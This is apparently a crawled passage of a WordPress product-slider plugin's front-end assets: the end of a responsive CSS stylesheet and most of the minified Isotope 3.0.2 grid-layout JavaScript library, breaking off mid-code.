    }
    .psfw-main-product-wrapper.psfw-list-template-3 .psfw-share-wrap a {
        margin-right: 0;
    }
    .psfw-main-product-wrapper.psfw-list-template-4 .psfw-icon-hover-wrap{
        display: block;
    }
    .psfw-main-product-wrapper.psfw-list-template-4 .psfw-icon-hover-wrap + .psfw-icon-hover-wrap {
        margin:6px 0 0;
    }
    .psfw-main-product-wrapper.psfw-list-template-5 .psfw-price,
    .psfw-main-product-wrapper.psfw-list-template-5 .psfw-title a {
        font-size: 24px;
    }
    .psfw-main-product-wrapper.psfw-list-template-5 .psfw-list-wrapper {
        font-size:15px;
        font-weight: 400;
    }
    .psfw-main-product-wrapper.psfw-list-template-5 .psfw-list-wrapper .psfw-buttons-collection {
        display: block;
    }
    .psfw-main-product-wrapper.psfw-list-template-5 .psfw-icon-hover-wrap,
    .psfw-main-product-wrapper.psfw-list-template-5 .psfw-button{
        margin:10px 0;
    }
    .psfw-main-product-wrapper.psfw-list-template-5 .psfw-icon-hover-wrap a .button-tooltip {
        top:50%;
        left: 100%;
        -moz-transform: none;
        -webkit-transform: none;
        -ms-transform: none;
        transform: none;
        margin-left: 12px;
    }
    .psfw-main-product-wrapper.psfw-list-template-5 .psfw-icon-hover-wrap a:hover .button-tooltip {
        margin-top: 0;
    }
    .psfw-main-product-wrapper.psfw-list-template-4 .psfw-inner-wrap-contain .psfw-button a, .psfw-main-product-wrapper.psfw-slider-template-2 .psfw-container-wrapper .psfw-button a{
        font-size: 10px;
    }
}
/*===========================
    RESPONSIVE-CSS-ENDS
============================*/

@media screen and (max-width: 570px) {
 .psfw-main-product-wrapper .bx-wrapper .bx-controls-direction a i, 
 .psfw-display-popup .bx-wrapper .bx-controls-direction a i { 
   line-height: 30px;
 }
}

--- FILE ---
content_type: text/javascript
request_url: https://yatakhome.com/wp-content/plugins/product-slider-for-woocommerce/js/isotope.js?ver=3.0.5
body_size: 13873
content:
/*!
 * Isotope PACKAGED v3.0.2
 *
 * Licensed GPLv3 for open source use
 * or Isotope Commercial License for commercial use
 *
 * http://isotope.metafizzy.co
 * Copyright 2016 Metafizzy
 */

!function(t, e){"function" == typeof define && define.amd?define("jquery-bridget/jquery-bridget", ["jquery"], function(i){return e(t, i)}):"object" == typeof module && module.exports?module.exports = e(t, require("jquery")):t.jQueryBridget = e(t, t.jQuery)}(window, function(t, e){"use strict"; function i(i, s, a){function u(t, e, n){var o, s = "$()." + i + '("' + e + '")'; return t.each(function(t, u){var h = a.data(u, i); if (!h)return void r(i + " not initialized. Cannot call methods, i.e. " + s); var d = h[e]; if (!d || "_" == e.charAt(0))return void r(s + " is not a valid method"); var l = d.apply(h, n); o = void 0 === o?l:o}), void 0 !== o?o:t}function h(t, e){t.each(function(t, n){var o = a.data(n, i); o?(o.option(e), o._init()):(o = new s(n, e), a.data(n, i, o))})}a = a || e || t.jQuery, a && (s.prototype.option || (s.prototype.option = function(t){a.isPlainObject(t) && (this.options = a.extend(!0, this.options, t))}), a.fn[i] = function(t){if ("string" == typeof t){var e = o.call(arguments, 1); return u(this, t, e)}return h(this, t), this}, n(a))}function n(t){!t || t && t.bridget || (t.bridget = i)}var o = Array.prototype.slice, s = t.console, r = "undefined" == typeof s?function(){}:function(t){s.error(t)}; return n(e || t.jQuery), i}), function(t, e){"function" == typeof define && define.amd?define("ev-emitter/ev-emitter", e):"object" == typeof module && module.exports?module.exports = e():t.EvEmitter = e()}("undefined" != typeof window?window:this, function(){function t(){}var e = t.prototype; return e.on = function(t, e){if (t && e){var i = this._events = this._events || {}, n = i[t] = i[t] || []; return n.indexOf(e) == - 1 && n.push(e), this}}, e.once = function(t, e){if (t && e){this.on(t, e); var i = this._onceEvents = this._onceEvents || {}, n = i[t] = i[t] || {}; return n[e] = !0, this}}, e.off = function(t, e){var i = this._events && this._events[t]; if (i && i.length){var n = i.indexOf(e); return n != - 1 && i.splice(n, 1), this}}, e.emitEvent = function(t, e){var i = this._events && this._events[t]; if (i && i.length){var n = 0, o = i[n]; e = e || []; for (var s = this._onceEvents && this._onceEvents[t]; o; ){var r = s && s[o]; r && (this.off(t, o), delete s[o]), o.apply(this, e), n += r?0:1, o = i[n]}return this}}, t}), function(t, e){"use strict"; "function" == typeof define && define.amd?define("get-size/get-size", [], function(){return e()}):"object" == typeof module && module.exports?module.exports = e():t.getSize = e()}(window, function(){"use strict"; function t(t){var e = parseFloat(t), i = t.indexOf("%") == - 1 && !isNaN(e); return i && e}function e(){}function i(){for (var t = {width:0, height:0, innerWidth:0, innerHeight:0, outerWidth:0, outerHeight:0}, e = 0; e < h; e++){var i = u[e]; t[i] = 0}return t}function n(t){var e = getComputedStyle(t); return e || a("Style returned " + e + ". Are you running this code in a hidden iframe on Firefox? See http://bit.ly/getsizebug1"), e}function o(){if (!d){d = !0; var e = document.createElement("div"); e.style.width = "200px", e.style.padding = "1px 2px 3px 4px", e.style.borderStyle = "solid", e.style.borderWidth = "1px 2px 3px 4px", e.style.boxSizing = "border-box"; var i = document.body || document.documentElement; i.appendChild(e); var o = n(e); s.isBoxSizeOuter = r = 200 == t(o.width), i.removeChild(e)}}function s(e){if (o(), "string" == typeof e && (e = document.querySelector(e)), e && "object" == typeof e && e.nodeType){var s = n(e); if ("none" == s.display)return i(); var a = {}; a.width = e.offsetWidth, a.height = e.offsetHeight; for (var d = a.isBorderBox = "border-box" == s.boxSizing, l = 0; l < h; l++){var f = u[l], c = s[f], m = parseFloat(c); a[f] = isNaN(m)?0:m}var p = a.paddingLeft + a.paddingRight, y = a.paddingTop + a.paddingBottom, g = a.marginLeft + a.marginRight, v = a.marginTop + a.marginBottom, _ = a.borderLeftWidth + a.borderRightWidth, I = a.borderTopWidth + a.borderBottomWidth, z = d && r, x = t(s.width); x !== !1 && (a.width = x + (z?0:p + _)); var S = t(s.height); return S !== !1 && (a.height = S + (z?0:y + I)), a.innerWidth = a.width - (p + _), a.innerHeight = a.height - (y + I), a.outerWidth = a.width + g, a.outerHeight = a.height + v, a}}var r, a = "undefined" == typeof console?e:function(t){console.error(t)}, u = ["paddingLeft", "paddingRight", "paddingTop", "paddingBottom", "marginLeft", "marginRight", "marginTop", "marginBottom", "borderLeftWidth", "borderRightWidth", "borderTopWidth", "borderBottomWidth"], h = u.length, d = !1; return s}), function(t, e){"use strict"; "function" == typeof define && define.amd?define("desandro-matches-selector/matches-selector", e):"object" == typeof module && module.exports?module.exports = e():t.matchesSelector = e()}(window, function(){"use strict"; var t = function(){var t = Element.prototype; if (t.matches)return"matches"; if (t.matchesSelector)return"matchesSelector"; for (var e = ["webkit", "moz", "ms", "o"], i = 0; i < e.length; i++){var n = e[i], o = n + "MatchesSelector"; if (t[o])return o}}(); return function(e, i){return e[t](i)}}), function(t, e){"function" == typeof define && define.amd?define("fizzy-ui-utils/utils", ["desandro-matches-selector/matches-selector"], function(i){return e(t, i)}):"object" == typeof module && module.exports?module.exports = e(t, require("desandro-matches-selector")):t.fizzyUIUtils = e(t, t.matchesSelector)}(window, function(t, e){var i = {}; i.extend = function(t, e){for (var i in e)t[i] = e[i]; return t}, i.modulo = function(t, e){return(t % e + e) % e}, i.makeArray = function(t){var e = []; if (Array.isArray(t))e = t; else if (t && "number" == typeof t.length)for (var i = 0; i < t.length; i++)e.push(t[i]); else e.push(t); return e}, i.removeFrom = function(t, e){var i = t.indexOf(e); i != - 1 && t.splice(i, 1)}, i.getParent = function(t, i){for (; t != document.body; )if (t = t.parentNode, e(t, i))return t}, i.getQueryElement = function(t){return"string" == typeof t?document.querySelector(t):t}, i.handleEvent = function(t){var e = "on" + t.type; this[e] && this[e](t)}, i.filterFindElements = function(t, n){t = i.makeArray(t); var o = []; return t.forEach(function(t){if (t instanceof HTMLElement){if (!n)return void o.push(t); e(t, n) && o.push(t); for (var i = t.querySelectorAll(n), s = 0; s < i.length; s++)o.push(i[s])}}), o}, i.debounceMethod = function(t, e, i){var n = t.prototype[e], o = e + "Timeout"; t.prototype[e] = function(){var t = this[o]; t && clearTimeout(t); var e = arguments, s = this; this[o] = setTimeout(function(){n.apply(s, e), delete s[o]}, i || 100)}}, i.docReady = function(t){var e = document.readyState; "complete" == e || "interactive" == e?setTimeout(t):document.addEventListener("DOMContentLoaded", t)}, i.toDashed = function(t){return t.replace(/(.)([A-Z])/g, function(t, e, i){return e + "-" + i}).toLowerCase()}; var n = t.console; return i.htmlInit = function(e, o){i.docReady(function(){var s = i.toDashed(o), r = "data-" + s, a = document.querySelectorAll("[" + r + "]"), u = document.querySelectorAll(".js-" + s), h = i.makeArray(a).concat(i.makeArray(u)), d = r + "-options", l = t.jQuery; h.forEach(function(t){var i, s = t.getAttribute(r) || t.getAttribute(d); try{i = s && JSON.parse(s)} catch (a){return void(n && n.error("Error parsing " + r + " on " + t.className + ": " + a))}var u = new e(t, i); l && l.data(t, o, u)})})}, i}), function(t, e){"function" == typeof define && define.amd?define("outlayer/item", ["ev-emitter/ev-emitter", "get-size/get-size"], e):"object" == typeof module && module.exports?module.exports = e(require("ev-emitter"), require("get-size")):(t.Outlayer = {}, t.Outlayer.Item = e(t.EvEmitter, t.getSize))}(window, function(t, e){"use strict"; function i(t){for (var e in t)return!1; return e = null, !0}function n(t, e){t && (this.element = t, this.layout = e, this.position = {x:0, y:0}, this._create())}function o(t){return t.replace(/([A-Z])/g, function(t){return"-" + t.toLowerCase()})}var s = document.documentElement.style, r = "string" == typeof s.transition?"transition":"WebkitTransition", a = "string" == typeof s.transform?"transform":"WebkitTransform", u = {WebkitTransition:"webkitTransitionEnd", transition:"transitionend"}[r], h = {transform:a, transition:r, transitionDuration:r + "Duration", transitionProperty:r + "Property", transitionDelay:r + "Delay"}, d = n.prototype = Object.create(t.prototype); d.constructor = n, d._create = function(){this._transn = {ingProperties:{}, clean:{}, onEnd:{}}, this.css({position:"absolute"})}, d.handleEvent = function(t){var e = "on" + t.type; this[e] && this[e](t)}, d.getSize = function(){this.size = e(this.element)}, d.css = function(t){var e = this.element.style; for (var i in t){var n = h[i] || i; e[n] = t[i]}}, d.getPosition = function(){var t = getComputedStyle(this.element), e = this.layout._getOption("originLeft"), i = this.layout._getOption("originTop"), n = t[e?"left":"right"], o = t[i?"top":"bottom"], s = this.layout.size, r = n.indexOf("%") != - 1?parseFloat(n) / 100 * s.width:parseInt(n, 10), a = o.indexOf("%") != - 1?parseFloat(o) / 100 * s.height:parseInt(o, 10); r = isNaN(r)?0:r, a = isNaN(a)?0:a, r -= e?s.paddingLeft:s.paddingRight, a -= i?s.paddingTop:s.paddingBottom, this.position.x = r, this.position.y = a}, d.layoutPosition = function(){var t = this.layout.size, e = {}, i = this.layout._getOption("originLeft"), n = this.layout._getOption("originTop"), o = i?"paddingLeft":"paddingRight", s = i?"left":"right", r = i?"right":"left", a = this.position.x + t[o]; e[s] = this.getXValue(a), e[r] = ""; var u = n?"paddingTop":"paddingBottom", h = n?"top":"bottom", d = n?"bottom":"top", l = this.position.y + t[u]; e[h] = this.getYValue(l), e[d] = "", this.css(e), this.emitEvent("layout", [this])}, d.getXValue = function(t){var e = this.layout._getOption("horizontal"); return this.layout.options.percentPosition && !e?t / this.layout.size.width * 100 + "%":t + "px"}, d.getYValue = function(t){var e = this.layout._getOption("horizontal"); return this.layout.options.percentPosition && e?t / this.layout.size.height * 100 + "%":t + "px"}, d._transitionTo = function(t, e){this.getPosition(); var i = this.position.x, n = this.position.y, o = parseInt(t, 10), s = parseInt(e, 10), r = o === this.position.x && s === this.position.y; if (this.setPosition(t, e), r && !this.isTransitioning)return void this.layoutPosition(); var a = t - i, u = e - n, h = {}; h.transform = this.getTranslate(a, u), this.transition({to:h, onTransitionEnd:{transform:this.layoutPosition}, isCleaning:!0})}, d.getTranslate = function(t, e){var i = this.layout._getOption("originLeft"), n = this.layout._getOption("originTop"); return t = i?t: - t, e = n?e: - e, "translate3d(" + t + "px, " + e + "px, 0)"}, d.goTo = function(t, e){this.setPosition(t, e), this.layoutPosition()}, d.moveTo = d._transitionTo, d.setPosition = function(t, e){this.position.x = parseInt(t, 10), this.position.y = parseInt(e, 10)}, d._nonTransition = function(t){this.css(t.to), t.isCleaning && this._removeStyles(t.to); for (var e in t.onTransitionEnd)t.onTransitionEnd[e].call(this)}, d.transition = function(t){if (!parseFloat(this.layout.options.transitionDuration))return void this._nonTransition(t); var e = this._transn; for (var i in t.onTransitionEnd)e.onEnd[i] = t.onTransitionEnd[i]; for (i in t.to)e.ingProperties[i] = !0, t.isCleaning && (e.clean[i] = !0); if (t.from){this.css(t.from); var n = this.element.offsetHeight; n = null}this.enableTransition(t.to), this.css(t.to), this.isTransitioning = !0}; var l = "opacity," + o(a); d.enableTransition = function(){if (!this.isTransitioning){var t = this.layout.options.transitionDuration; t = "number" == typeof t?t + "ms":t, this.css({transitionProperty:l, transitionDuration:t, transitionDelay:this.staggerDelay || 0}), this.element.addEventListener(u, this, !1)}}, d.onwebkitTransitionEnd = function(t){this.ontransitionend(t)}, d.onotransitionend = function(t){this.ontransitionend(t)}; var f = {"-webkit-transform":"transform"}; d.ontransitionend = function(t){if (t.target === this.element){var e = this._transn, n = f[t.propertyName] || t.propertyName; if (delete e.ingProperties[n], i(e.ingProperties) && this.disableTransition(), n in e.clean && (this.element.style[t.propertyName] = "", delete e.clean[n]), n in e.onEnd){var o = e.onEnd[n]; o.call(this), delete e.onEnd[n]}this.emitEvent("transitionEnd", [this])}}, d.disableTransition = function(){this.removeTransitionStyles(), this.element.removeEventListener(u, this, !1), this.isTransitioning = !1}, d._removeStyles = function(t){var e = {}; for (var i in t)e[i] = ""; this.css(e)}; var c = {transitionProperty:"", transitionDuration:"", transitionDelay:""}; return d.removeTransitionStyles = function(){this.css(c)}, d.stagger = function(t){t = isNaN(t)?0:t, this.staggerDelay = t + "ms"}, d.removeElem = function(){this.element.parentNode.removeChild(this.element), this.css({display:""}), this.emitEvent("remove", [this])}, d.remove = function(){return r && parseFloat(this.layout.options.transitionDuration)?(this.once("transitionEnd", function(){this.removeElem()}), void this.hide()):void this.removeElem()}, d.reveal = function(){delete this.isHidden, this.css({display:""}); var t = this.layout.options, e = {}, i = this.getHideRevealTransitionEndProperty("visibleStyle"); e[i] = this.onRevealTransitionEnd, this.transition({from:t.hiddenStyle, to:t.visibleStyle, isCleaning:!0, onTransitionEnd:e})}, d.onRevealTransitionEnd = function(){this.isHidden || this.emitEvent("reveal")}, d.getHideRevealTransitionEndProperty = function(t){var e = this.layout.options[t]; if (e.opacity)return"opacity"; for (var i in e)return i}, d.hide = function(){this.isHidden = !0, this.css({display:""}); var t = this.layout.options, e = {}, i = this.getHideRevealTransitionEndProperty("hiddenStyle"); e[i] = this.onHideTransitionEnd, this.transition({from:t.visibleStyle, to:t.hiddenStyle, isCleaning:!0, onTransitionEnd:e})}, d.onHideTransitionEnd = function(){this.isHidden && (this.css({display:"none"}), this.emitEvent("hide"))}, d.destroy = function(){this.css({position:"", left:"", right:"", top:"", bottom:"", transition:"", transform:""})}, n}), function(t, e){"use strict"; "function" == typeof define && define.amd?define("outlayer/outlayer", ["ev-emitter/ev-emitter", "get-size/get-size", "fizzy-ui-utils/utils", "./item"], function(i, n, o, s){return e(t, i, n, o, s)}):"object" == typeof module && module.exports?module.exports = e(t, require("ev-emitter"), require("get-size"), require("fizzy-ui-utils"), require("./item")):t.Outlayer = e(t, t.EvEmitter, t.getSize, t.fizzyUIUtils, t.Outlayer.Item)}(window, function(t, e, i, n, o){"use strict"; function s(t, e){var i = n.getQueryElement(t); if (!i)return void(u && u.error("Bad element for " + this.constructor.namespace + ": " + (i || t))); this.element = i, h && (this.$element = h(this.element)), this.options = n.extend({}, this.constructor.defaults), this.option(e); var o = ++l; this.element.outlayerGUID = o, f[o] = this, this._create(); var s = this._getOption("initLayout"); s && this.layout()}function r(t){function e(){t.apply(this, arguments)}return e.prototype = Object.create(t.prototype), e.prototype.constructor = e, e}function a(t){if ("number" == typeof t)return t; var e = t.match(/(^\d*\.?\d*)(\w*)/), i = e && e[1], n = e && e[2]; if (!i.length)return 0; i = parseFloat(i); var o = m[n] || 1; return i * o}var u = t.console, h = t.jQuery, d = function(){}, l = 0, f = {}; s.namespace = "outlayer", s.Item = o, s.defaults = {containerStyle:{position:"relative"}, initLayout:!0, originLeft:!0, originTop:!0, resize:!0, resizeContainer:!0, transitionDuration:"0.4s", hiddenStyle:{opacity:0, transform:"scale(0.001)"}, visibleStyle:{opacity:1, transform:"scale(1)"}}; var c = s.prototype; n.extend(c, e.prototype), c.option = function(t){n.extend(this.options, t)}, c._getOption = function(t){var e = this.constructor.compatOptions[t]; return e && void 0 !== this.options[e]?this.options[e]:this.options[t]}, s.compatOptions = {initLayout:"isInitLayout", horizontal:"isHorizontal", layoutInstant:"isLayoutInstant", originLeft:"isOriginLeft", originTop:"isOriginTop", resize:"isResizeBound", resizeContainer:"isResizingContainer"}, c._create = function(){this.reloadItems(), this.stamps = [], this.stamp(this.options.stamp), n.extend(this.element.style, this.options.containerStyle); var t = this._getOption("resize"); t && this.bindResize()}, c.reloadItems = function(){this.items = this._itemize(this.element.children)}, c._itemize = function(t){for (var e = this._filterFindItemElements(t), i = this.constructor.Item, n = [], o = 0; o < e.length; o++){var s = e[o], r = new i(s, this); n.push(r)}return n}, c._filterFindItemElements = function(t){return n.filterFindElements(t, this.options.itemSelector)}, c.getItemElements = function(){return this.items.map(function(t){return t.element})}, c.layout = function(){this._resetLayout(), this._manageStamps(); var t = this._getOption("layoutInstant"), e = void 0 !== t?t:!this._isLayoutInited; this.layoutItems(this.items, e), this._isLayoutInited = !0}, c._init = c.layout, c._resetLayout = function(){this.getSize()}, c.getSize = function(){this.size = i(this.element)}, c._getMeasurement = function(t, e){var n, o = this.options[t]; o?("string" == typeof o?n = this.element.querySelector(o):o instanceof HTMLElement && (n = o), this[t] = n?i(n)[e]:o):this[t] = 0}, c.layoutItems = function(t, e){t = this._getItemsForLayout(t), this._layoutItems(t, e), this._postLayout()}, c._getItemsForLayout = function(t){return t.filter(function(t){return!t.isIgnored})}, c._layoutItems = function(t, e){if (this._emitCompleteOnItems("layout", t), t && t.length){var i = []; t.forEach(function(t){var n = this._getItemLayoutPosition(t); n.item = t, n.isInstant = e || t.isLayoutInstant, i.push(n)}, this), this._processLayoutQueue(i)}}, c._getItemLayoutPosition = function(){return{x:0, y:0}}, c._processLayoutQueue = function(t){this.updateStagger(), t.forEach(function(t, e){this._positionItem(t.item, t.x, t.y, t.isInstant, e)}, this)}, c.updateStagger = function(){var t = this.options.stagger; return null === t || void 0 === t?void(this.stagger = 0):(this.stagger = a(t), this.stagger)}, c._positionItem = function(t, e, i, n, o){n?t.goTo(e, i):(t.stagger(o * this.stagger), t.moveTo(e, i))}, c._postLayout = function(){this.resizeContainer()}, c.resizeContainer = function(){var t = this._getOption("resizeContainer"); if (t){var e = this._getContainerSize(); e && (this._setContainerMeasure(e.width, !0), this._setContainerMeasure(e.height, !1))}}, c._getContainerSize = d, c._setContainerMeasure = function(t, e){if (void 0 !== t){var i = this.size; i.isBorderBox && (t += e?i.paddingLeft + i.paddingRight + i.borderLeftWidth + i.borderRightWidth:i.paddingBottom + i.paddingTop + i.borderTopWidth + i.borderBottomWidth), t = Math.max(t, 0), this.element.style[e?"width":"height"] = t + "px"}}, c._emitCompleteOnItems = function(t, e){function i(){o.dispatchEvent(t + "Complete", null, [e])}function n(){r++, r == s && i()}var o = this, s = e.length; if (!e || !s)return void i(); var r = 0; e.forEach(function(e){e.once(t, n)})}, c.dispatchEvent = function(t, e, i){var n = e?[e].concat(i):i; if (this.emitEvent(t, n), h)if (this.$element = this.$element || h(this.element), e){var o = h.Event(e); o.type = t, this.$element.trigger(o, i)} else this.$element.trigger(t, i)}, c.ignore = function(t){var e = this.getItem(t); e && (e.isIgnored = !0)}, c.unignore = function(t){var e = this.getItem(t); e && delete e.isIgnored}, c.stamp = function(t){t = this._find(t), t && (this.stamps = this.stamps.concat(t), t.forEach(this.ignore, this))}, c.unstamp = function(t){t = this._find(t), t && t.forEach(function(t){n.removeFrom(this.stamps, t), this.unignore(t)}, this)}, c._find = function(t){if (t)return"string" == typeof t && (t = this.element.querySelectorAll(t)), t = n.makeArray(t)}, c._manageStamps = function(){this.stamps && this.stamps.length && (this._getBoundingRect(), this.stamps.forEach(this._manageStamp, this))}, c._getBoundingRect = function(){var t = this.element.getBoundingClientRect(), e = this.size; this._boundingRect = {left:t.left + e.paddingLeft + e.borderLeftWidth, top:t.top + e.paddingTop + e.borderTopWidth, right:t.right - (e.paddingRight + e.borderRightWidth), bottom:t.bottom - (e.paddingBottom + e.borderBottomWidth)}}, c._manageStamp = d, c._getElementOffset = function(t){var e = t.getBoundingClientRect(), n = this._boundingRect, o = i(t), s = {left:e.left - n.left - o.marginLeft, top:e.top - n.top - o.marginTop, right:n.right - e.right - o.marginRight, bottom:n.bottom - e.bottom - o.marginBottom}; return s}, c.handleEvent = n.handleEvent, c.bindResize = function(){t.addEventListener("resize", this), this.isResizeBound = !0}, c.unbindResize = function(){t.removeEventListener("resize", this), this.isResizeBound = !1}, c.onresize = function(){this.resize()}, n.debounceMethod(s, "onresize", 100), c.resize = function(){this.isResizeBound && this.needsResizeLayout() && this.layout()}, c.needsResizeLayout = function(){var t = i(this.element), e = this.size && t; return e && t.innerWidth !== this.size.innerWidth}, c.addItems = function(t){var e = this._itemize(t); return e.length && (this.items = this.items.concat(e)), e}, c.appended = function(t){var e = this.addItems(t); e.length && (this.layoutItems(e, !0), this.reveal(e))}, c.prepended = function(t){var e = this._itemize(t); if (e.length){var i = this.items.slice(0); this.items = e.concat(i), this._resetLayout(), this._manageStamps(), this.layoutItems(e, !0), this.reveal(e), this.layoutItems(i)}}, c.reveal = function(t){if (this._emitCompleteOnItems("reveal", t), t && t.length){var e = this.updateStagger(); t.forEach(function(t, i){t.stagger(i * e), t.reveal()})}}, c.hide = function(t){if (this._emitCompleteOnItems("hide", t), t && t.length){var e = this.updateStagger(); t.forEach(function(t, i){t.stagger(i * e), t.hide()})}}, c.revealItemElements = function(t){var e = this.getItems(t); this.reveal(e)}, c.hideItemElements = function(t){var e = this.getItems(t); this.hide(e)}, c.getItem = function(t){for (var e = 0; e < this.items.length; e++){var i = this.items[e]; if (i.element == t)return i}}, c.getItems = function(t){t = n.makeArray(t); var e = []; return t.forEach(function(t){var i = this.getItem(t); i && e.push(i)}, this), e}, c.remove = function(t){var e = this.getItems(t); this._emitCompleteOnItems("remove", e), e && e.length && e.forEach(function(t){t.remove(), n.removeFrom(this.items, t)}, this)}, c.destroy = function(){var t = this.element.style; t.height = "", t.position = "", t.width = "", this.items.forEach(function(t){t.destroy()}), this.unbindResize(); var e = this.element.outlayerGUID; delete f[e], delete this.element.outlayerGUID, h && h.removeData(this.element, this.constructor.namespace)}, s.data = function(t){t = n.getQueryElement(t); var e = t && t.outlayerGUID; return e && f[e]}, s.create = function(t, e){var i = r(s); return i.defaults = n.extend({}, s.defaults), n.extend(i.defaults, e), i.compatOptions = n.extend({}, s.compatOptions), i.namespace = t, i.data = s.data, i.Item = r(o), n.htmlInit(i, t), h && h.bridget && h.bridget(t, i), i}; var m = {ms:1, s:1e3}; return s.Item = o, s}), function(t, e){"function" == typeof define && define.amd?define("isotope/js/item", ["outlayer/outlayer"], e):"object" == typeof module && module.exports?module.exports = e(require("outlayer")):(t.Isotope = t.Isotope || {}, t.Isotope.Item = e(t.Outlayer))}(window, function(t){"use strict"; function e(){t.Item.apply(this, arguments)}var i = e.prototype = Object.create(t.Item.prototype), n = i._create; i._create = function(){this.id = this.layout.itemGUID++, n.call(this), this.sortData = {}}, i.updateSortData = function(){if (!this.isIgnored){this.sortData.id = this.id, this.sortData["original-order"] = this.id, this.sortData.random = Math.random(); var t = this.layout.options.getSortData, e = this.layout._sorters; for (var i in t){var n = e[i]; this.sortData[i] = n(this.element, this)}}}; var o = i.destroy; return i.destroy = function(){o.apply(this, arguments), this.css({display:""})}, e}), function(t, e){"function" == typeof define && define.amd?define("isotope/js/layout-mode", ["get-size/get-size", "outlayer/outlayer"], e):"object" == typeof module && module.exports?module.exports = e(require("get-size"), require("outlayer")):(t.Isotope = t.Isotope || {}, t.Isotope.LayoutMode = e(t.getSize, t.Outlayer))}(window, function(t, e){"use strict"; function i(t){this.isotope = t, t && (this.options = t.options[this.namespace], this.element = t.element, this.items = t.filteredItems, this.size = t.size)}var n = i.prototype, o = ["_resetLayout", "_getItemLayoutPosition", "_manageStamp", "_getContainerSize", "_getElementOffset", "needsResizeLayout", "_getOption"]; return o.forEach(function(t){n[t] = function(){return e.prototype[t].apply(this.isotope, arguments)}}), n.needsVerticalResizeLayout = function(){var e = t(this.isotope.element), i = this.isotope.size && e; return i && e.innerHeight != this.isotope.size.innerHeight}, n._getMeasurement = function(){this.isotope._getMeasurement.apply(this, arguments)}, n.getColumnWidth = function(){this.getSegmentSize("column", "Width")}, n.getRowHeight = function(){this.getSegmentSize("row", "Height")}, n.getSegmentSize = function(t, e){var i = t + e, n = "outer" + e; if (this._getMeasurement(i, n), !this[i]){var o = this.getFirstItemSize(); this[i] = o && o[n] || this.isotope.size["inner" + e]}}, n.getFirstItemSize = function(){var e = this.isotope.filteredItems[0]; return e && e.element && t(e.element)}, n.layout = function(){this.isotope.layout.apply(this.isotope, arguments)}, n.getSize = function(){this.isotope.getSize(), this.size = this.isotope.size}, i.modes = {}, i.create = function(t, e){function o(){i.apply(this, arguments)}return o.prototype = Object.create(n), o.prototype.constructor = o, e && (o.options = e), o.prototype.namespace = t, i.modes[t] = o, o}, i}), function(t, e){"function" == typeof define && define.amd?define("masonry/masonry", ["outlayer/outlayer", "get-size/get-size"], e):"object" == typeof module && module.exports?module.exports = e(require("outlayer"), require("get-size")):t.Masonry = e(t.Outlayer, t.getSize)}(window, function(t, e){var i = t.create("masonry"); return i.compatOptions.fitWidth = "isFitWidth", i.prototype._resetLayout = function(){this.getSize(), this._getMeasurement("columnWidth", "outerWidth"), this._getMeasurement("gutter", "outerWidth"), this.measureColumns(), this.colYs = []; for (var t = 0; t < this.cols; t++)this.colYs.push(0); this.maxY = 0}, i.prototype.measureColumns = function(){if (this.getContainerWidth(), !this.columnWidth){var t = this.items[0], i = t && t.element; this.columnWidth = i && e(i).outerWidth || this.containerWidth}var n = this.columnWidth += this.gutter, o = this.containerWidth + this.gutter, s = o / n, r = n - o % n, a = r && r < 1?"round":"floor"; s = Math[a](s), this.cols = Math.max(s, 1)}, i.prototype.getContainerWidth = function(){var t = this._getOption("fitWidth"), i = t?this.element.parentNode:this.element, n = e(i); this.containerWidth = n && n.innerWidth}, i.prototype._getItemLayoutPosition = function(t){t.getSize(); var e = t.size.outerWidth % this.columnWidth, i = e && e < 1?"round":"ceil", n = Math[i](t.size.outerWidth / this.columnWidth); n = Math.min(n, this.cols); for (var o = this._getColGroup(n), s = Math.min.apply(Math, o), r = o.indexOf(s), a = {x:this.columnWidth * r, y:s}, u = s + t.size.outerHeight, h = this.cols + 1 - o.length, d = 0; d < h; d++)this.colYs[r + d] = u; return a}, i.prototype._getColGroup = function(t){if (t < 2)return this.colYs; for (var e = [], i = this.cols + 1 - t, n = 0; n < i; n++){var o = this.colYs.slice(n, n + t); e[n] = Math.max.apply(Math, o)}return e}, i.prototype._manageStamp = function(t){var i = e(t), n = this._getElementOffset(t), o = this._getOption("originLeft"), s = o?n.left:n.right, r = s + i.outerWidth, a = Math.floor(s / this.columnWidth); a = Math.max(0, a); var u = Math.floor(r / this.columnWidth); u -= r % this.columnWidth?0:1, u = Math.min(this.cols - 1, u); for (var h = this._getOption("originTop"), d = (h?n.top:n.bottom) + i.outerHeight, l = a; l <= u; l++)this.colYs[l] = Math.max(d, this.colYs[l])}, i.prototype._getContainerSize = function(){this.maxY = Math.max.apply(Math, this.colYs); var t = {height:this.maxY}; return this._getOption("fitWidth") && (t.width = this._getContainerFitWidth()), t}, i.prototype._getContainerFitWidth = function(){for (var t = 0, e = this.cols; --e && 0 === this.colYs[e]; )t++; return(this.cols - t) * this.columnWidth - this.gutter}, i.prototype.needsResizeLayout = function(){var t = this.containerWidth; return this.getContainerWidth(), t != this.containerWidth}, i}), function(t, e){"function" == typeof define && define.amd?define("isotope/js/layout-modes/masonry", ["../layout-mode", "masonry/masonry"], e):"object" == typeof module && module.exports?module.exports = e(require("../layout-mode"), require("masonry-layout")):e(t.Isotope.LayoutMode, t.Masonry)}(window, function(t, e){"use strict"; var i = t.create("masonry"), n = i.prototype, o = {_getElementOffset:!0, layout:!0, _getMeasurement:!0}; for (var s in e.prototype)o[s] || (n[s] = e.prototype[s]); var r = n.measureColumns; n.measureColumns = function(){this.items = this.isotope.filteredItems, r.call(this)}; var a = n._getOption; return n._getOption = function(t){return"fitWidth" == t?void 0 !== this.options.isFitWidth?this.options.isFitWidth:this.options.fitWidth:a.apply(this.isotope, arguments)}, i}), function(t, e){"function" == typeof define && define.amd?define("isotope/js/layout-modes/fit-rows", ["../layout-mode"], e):"object" == typeof exports?module.exports = e(require("../layout-mode")):e(t.Isotope.LayoutMode)}(window, function(t){"use strict"; var e = t.create("fitRows"), i = e.prototype; return i._resetLayout = function(){this.x = 0, this.y = 0, this.maxY = 0, this._getMeasurement("gutter", "outerWidth")}, i._getItemLayoutPosition = function(t){t.getSize(); var e = t.size.outerWidth + this.gutter, i = this.isotope.size.innerWidth + this.gutter; 0 !== this.x && e + this.x > i && (this.x = 0, this.y = this.maxY); var n = {x:this.x, y:this.y}; return this.maxY = Math.max(this.maxY, this.y + t.size.outerHeight), this.x += e, n}, i._getContainerSize = function(){return{height:this.maxY}}, e}), function(t, e){"function" == typeof define && define.amd?define("isotope/js/layout-modes/vertical", ["../layout-mode"], e):"object" == typeof module && module.exports?module.exports = 